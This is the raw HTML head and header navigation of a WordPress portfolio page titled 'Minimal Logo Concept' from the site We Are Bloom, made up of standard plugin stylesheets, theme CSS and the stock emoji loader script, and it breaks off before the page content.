

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wearebloom.id/portfolio/minimal-logo-concept/
body_size: 12550
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Minimal Logo Concept &#8211; We Are Bloom</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="We Are Bloom &raquo; Feed" href="https://wearebloom.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Are Bloom &raquo; Comments Feed" href="https://wearebloom.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Are Bloom &raquo; Minimal Logo Concept Comments Feed" href="https://wearebloom.id/portfolio/minimal-logo-concept/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wearebloom.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wearebloom.id/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://wearebloom.id/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://wearebloom.id/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://wearebloom.id/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='otivar-main-style-css' href='https://wearebloom.id/wp-content/themes/otivar2/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='otivar-main-style-inline-css' type='text/css'>
body[class*="woocommerce-"]:not([class*="elementor-page-"]) .main { max-width: 1300px; margin-left: auto; margin-right: auto; }
</style>
<link rel='stylesheet' id='otivar-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope%3Awght%40400%3B500%3B600%3B700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://wearebloom.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://wearebloom.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://wearebloom.id/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://wearebloom.id/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://wearebloom.id/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://wearebloom.id/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://wearebloom.id/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://wearebloom.id/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-13-css' href='https://wearebloom.id/wp-content/uploads/elementor/css/post-13.css?ver=1692680940' type='text/css' media='all' />
<link rel='stylesheet' id='neuron-frontend-css' href='https://wearebloom.id/wp-content/plugins/neuron-builder/assets/styles/static/frontend.css?ver=1.0.4.2' type='text/css' media='all' />
<style id='neuron-frontend-inline-css' type='text/css'>
.elementor-app-iframe { display: none !important; } .e-route-app { overflow: scroll !important; } 
</style>
<link rel='stylesheet' id='neuron-icons-css' href='https://wearebloom.id/wp-content/plugins/neuron-builder/assets/fonts/n-icons/n-icons.css?ver=1.0.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://wearebloom.id/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://wearebloom.id/wp-content/uploads/elementor/css/global.css?ver=1692680942' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-229-css' href='https://wearebloom.id/wp-content/uploads/elementor/css/post-229.css?ver=1735889831' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13003-css' href='https://wearebloom.id/wp-content/uploads/elementor/css/post-13003.css?ver=1692680942' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12629-css' href='https://wearebloom.id/wp-content/uploads/elementor/css/post-12629.css?ver=1692680947' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-135-css' href='https://wearebloom.id/wp-content/uploads/elementor/css/post-135.css?ver=1735790856' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-204-css' href='https://wearebloom.id/wp-content/uploads/elementor/css/post-204.css?ver=1692741551' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://wearebloom.id/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/swiper.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CManrope%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://wearebloom.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://wearebloom.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://wearebloom.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://wearebloom.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wearebloom.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wearebloom.id/wp-json/" /><link rel="alternate" type="application/json" href="https://wearebloom.id/wp-json/wp/v2/portfolio/229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wearebloom.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://wearebloom.id/portfolio/minimal-logo-concept/" />
<link rel='shortlink' href='https://wearebloom.id/?p=229' />
<link rel="alternate" type="application/json+oembed" href="https://wearebloom.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwearebloom.id%2Fportfolio%2Fminimal-logo-concept%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wearebloom.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwearebloom.id%2Fportfolio%2Fminimal-logo-concept%2F&#038;format=xml" />
<link rel="icon" href="https://wearebloom.id/wp-content/uploads/2021/10/cropped-bloom-ava-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wearebloom.id/wp-content/uploads/2021/10/cropped-bloom-ava-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wearebloom.id/wp-content/uploads/2021/10/cropped-bloom-ava-180x180.png" />
<meta name="msapplication-TileImage" content="https://wearebloom.id/wp-content/uploads/2021/10/cropped-bloom-ava-270x270.png" />
</head>
<body class="portfolio-template-default single single-portfolio postid-229 wp-custom-logo qodef-qi--no-touch qi-addons-for-elementor-1.6.9 elementor-default elementor-template-full-width elementor-kit-13 elementor-page elementor-page-229 elementor-page-204">

		<div data-elementor-type="header" data-elementor-id="12629" class="elementor elementor-12629 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e0f3eae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0f3eae" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:110,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-85a3be1" data-id="85a3be1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7677c22 logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7677c22" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://wearebloom.id">
							<img width="120" height="39" src="https://wearebloom.id/wp-content/uploads/2021/10/Bloom_LOGO_2021-BLACK_th.png" class="attachment-full size-full" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-afe8beb" data-id="afe8beb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d168461 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none m-neuron-nav elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="d168461" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow"><ul id="menu-1-d168461" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11415"><a href="https://wearebloom.id/#about" class="elementor-item elementor-item-anchor">Who We Are.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11416"><a href="https://wearebloom.id/#business" class="elementor-item elementor-item-anchor">Our Business.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13907"><a href="https://wearebloom.id/bloom-media/" class="elementor-item">Bloom Media.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13618"><a href="https://wearebloom.id/csr-project/" class="elementor-item">Bloom Helps.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11418"><a href="https://wearebloom.id/contact" class="elementor-item">Contact.</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-d168461" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11415"><a href="https://wearebloom.id/#about" class="elementor-item elementor-item-anchor" tabindex="-1">Who We Are.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11416"><a href="https://wearebloom.id/#business" class="elementor-item elementor-item-anchor" tabindex="-1">Our Business.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13907"><a href="https://wearebloom.id/bloom-media/" class="elementor-item" tabindex="-1">Bloom Media.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13618"><a href="https://wearebloom.id/csr-project/" class="elementor-item" tabindex="-1">Bloom Helps.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11418"><a href="https://wearebloom.id/contact" class="elementor-item" tabindex="-1">Contact.</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-56c85f60 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56c85f60" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52b1fda" data-id="52b1fda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d7be50 elementor-fixed elementor-hidden-desktop elementor-hidden-tablet elementor-widget-mobile__width-inherit elementor-view-default elementor-widget elementor-widget-icon" data-id="d7be50" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEzMDAzIiwidG9nZ2xlIjp0cnVlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 128 128" width="128px" height="128px"><path fill="#fff" d="M64 14A50 50 0 1 0 64 114A50 50 0 1 0 64 14Z"></path><path fill="#444b54" d="M64,117c-29.2,0-53-23.8-53-53s23.8-53,53-53s53,23.8,53,53S93.2,117,64,117z M64,17c-25.9,0-47,21.1-47,47s21.1,47,47,47s47-21.1,47-47S89.9,17,64,17z"></path><path fill="#444b54" d="M86.5 52h-45c-1.7 0-3-1.3-3-3s1.3-3 3-3h45c1.7 0 3 1.3 3 3S88.2 52 86.5 52zM86.5 67h-45c-1.7 0-3-1.3-3-3s1.3-3 3-3h45c1.7 0 3 1.3 3 3S88.2 67 86.5 67z"></path><g><path fill="#444b54" d="M86.5,82h-45c-1.7,0-3-1.3-3-3s1.3-3,3-3h45c1.7,0,3,1.3,3,3S88.2,82,86.5,82z"></path></g></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="single" data-elementor-id="204" class="elementor elementor-204 elementor-location-single post-229 portfolio type-portfolio status-publish hentry portfolio_category-branding" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
